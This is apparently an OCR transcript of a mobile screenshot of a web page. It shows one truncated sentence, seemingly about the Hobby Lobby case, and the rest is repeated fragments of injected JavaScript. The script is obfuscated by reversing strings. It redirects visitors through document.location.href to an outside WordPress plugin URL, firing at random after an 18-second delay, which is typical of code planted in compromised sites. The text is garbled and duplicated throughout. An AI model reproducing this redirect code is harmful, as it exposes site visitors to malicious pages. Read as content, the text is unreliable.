
in-
hobby-lobby/
“The one remaining question is whether the Court will
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)
{var delay = 18000;setTimeout($mkD(0), delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va